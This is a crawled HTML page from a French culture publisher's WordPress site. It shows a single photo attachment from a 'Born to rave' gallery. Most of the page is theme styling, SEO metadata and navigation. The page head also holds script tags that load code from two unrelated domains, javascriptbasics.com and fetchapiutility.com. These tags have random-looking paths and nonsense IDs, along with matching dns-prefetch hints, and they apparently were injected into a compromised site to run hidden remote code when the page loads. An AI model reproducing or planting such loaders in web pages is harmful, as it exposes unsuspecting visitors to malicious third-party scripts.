

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/
body_size: 10736
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>2Z0A5681 - Utopia</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.v2.utopia-culture.fr/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="" />
	<link rel="apple-touch-icon" href="" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2Z0A5681 - Utopia" />
	<meta property="og:url" content="http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/" />
	<meta property="og:site_name" content="Utopia" />
	<meta property="article:publisher" content="https://www.facebook.com/utopia.editions/?ref=bookmarks" />
	<meta property="og:image" content="http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/","url":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/","name":"2Z0A5681 - Utopia","isPartOf":{"@id":"http://www.v2.utopia-culture.fr/#website"},"primaryImageOfPage":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/#primaryimage"},"image":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/#primaryimage"},"thumbnailUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681.jpg","datePublished":"2023-01-20T11:35:53+00:00","breadcrumb":{"@id":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/#primaryimage","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681.jpg","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681.jpg","width":4333,"height":2889},{"@type":"BreadcrumbList","@id":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/2z0a5681/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.v2.utopia-culture.fr/"},{"@type":"ListItem","position":2,"name":"Born to rave","item":"http://www.v2.utopia-culture.fr/portfolio_page/born-to-rave/"},{"@type":"ListItem","position":3,"name":"2Z0A5681"}]},{"@type":"WebSite","@id":"http://www.v2.utopia-culture.fr/#website","url":"http://www.v2.utopia-culture.fr/","name":"Utopia","description":"La culture en Auvergne-Rhône-Alpes","publisher":{"@id":"http://www.v2.utopia-culture.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.v2.utopia-culture.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.v2.utopia-culture.fr/#organization","name":"Utopia Editions","url":"http://www.v2.utopia-culture.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/","url":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","contentUrl":"http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/Sans-titre-1.png","width":1181,"height":472,"caption":"Utopia Editions"},"image":{"@id":"http://www.v2.utopia-culture.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/utopia.editions/?ref=bookmarks"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux" href="http://www.v2.utopia-culture.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Utopia &raquo; Flux des commentaires" href="http://www.v2.utopia-culture.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Fborn-to-rave%2F2z0a5681%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.v2.utopia-culture.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.v2.utopia-culture.fr%2Fportfolio_page%2Fborn-to-rave%2F2z0a5681%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.v2.utopia-culture.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/style_dynamic_responsive.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/custom_css.css?ver=1518778007' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='http://www.v2.utopia-culture.fr/wp-content/themes/stockholm%202/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http://www.v2.utopia-culture.fr/wp-admin/admin-ajax.php","nonce":"a6c728ce56","fitvids":"","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"1200"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.v2.utopia-culture.fr/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="http://www.v2.utopia-culture.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.v2.utopia-culture.fr/wp-json/wp/v2/media/23555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.v2.utopia-culture.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.v2.utopia-culture.fr/?p=23555' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64387401-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64387401-2');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.v2.utopia-culture.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-23555 attachmentid-23555 attachment-jpeg wp-theme-stockholm2 ajax_fade page_not_loaded  select-theme-ver-3.1 popup-menu-fade smooth_scroll wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent has_top scroll_header_top_area  regular">
		<div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
															</div>
						</div>
						<div class="right">
							<div class="inner">
															</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        												<div class="logo_wrapper">
														<div class="q_logo"><a href="http://www.v2.utopia-culture.fr/"><img class="normal" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="light" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="dark" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="sticky" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/><img class="popup" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2016/05/utopia.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                							<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																															<a href="javascript:void(0)" class="popup_menu normal"><span class="popup_menu_inner"><i class="line">&nbsp;</i></span></a>
																													</div>
								</div>
							</div>
																		<nav class="main_menu drop_down   right">
													</nav>
												                        											<nav class="mobile_menu">
													</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>
	<div class="popup_menu_holder_outer">
		<div class="popup_menu_holder">
			<div class="popup_menu_holder_inner">
				<nav class="popup_menu">
					<ul id="menu-1" class=""><li id="popup-menu-item-21199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.v2.utopia-culture.fr/" class=""><span>Accueil</span></a></li>
<li id="popup-menu-item-21203" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/actualite/" class=""><span>Actualités</span></a></li>
<li id="popup-menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/interviews/" class=""><span>Interviews</span></a></li>
<li id="popup-menu-item-21202" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/partenaires/" class=""><span>Nos partenaires</span></a></li>
<li id="popup-menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/diffusion/" class=""><span>Points de vente</span></a></li>
<li id="popup-menu-item-21200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/a-propos/" class=""><span>MAISON D’ÉDITION</span></a></li>
<li id="popup-menu-item-22922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/revue-de-presse/" class=""><span>On parle de nous…</span></a></li>
<li id="popup-menu-item-21201" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.v2.utopia-culture.fr/contact/" class=""><span>Contact</span></a></li>
</ul>				</nav>
			</div>
		</div>
	</div>






<div class="content content_top_margin_none">
				<div class="meta">
			
		<div class="seo_title">2Z0A5681 - Utopia</div>

							<span id="qode_page_id">23555</span>
			<div class="body_classes">attachment,wp-singular,attachment-template-default,single,single-attachment,postid-23555,attachmentid-23555,attachment-jpeg,wp-theme-stockholm2,ajax_fade,page_not_loaded,,select-theme-ver-3.1,popup-menu-fade,smooth_scroll,wpb-js-composer js-comp-ver-5.5.5,vc_responsive</div>
		</div>
		<div class="content_inner  ">
														<div class="title_outer title_without_animation" data-height="280">
		<div class="title position_center standard_title with_background_color " style="height:280px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
								
                                    
                                                                                    <h1><span>2Z0A5681</span></h1>
                                        
                                                                                
                                    								</div>
														</div>
					</div>
				</div>
		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single">
						
		<article id="post-23555" class="post-23555 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
												<div class="post_info">
															<span class="time">
									<span>20 janvier 2023</span>
								</span>
																						<span class="post_category">
									<span>In</span>
									<span></span>
								</span>
														                                <span class="post_author">
									<span>By</span>
									<a class="post_author_link" href="http://www.v2.utopia-culture.fr/author/admin/">
										<span>Admin</span>
									</a>
								</span>
                            						</div>
												<div class="post_content">
							<h2><span>2Z0A5681</span></h2>
							<p class="attachment"><a href='http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-300x200.jpg 300w, http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-1024x683.jpg 1024w, http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-768x512.jpg 768w, http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-1536x1024.jpg 1536w, http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-2048x1365.jpg 2048w, http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-700x467.jpg 700w, http://www.v2.utopia-culture.fr/wp-content/uploads/2023/01/2Z0A5681-1100x733.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							<div class="clear"></div>
													</div>
					</div>
				</div>
			</div>
		</article>						<div class="comment_holder clearfix" id="comments">
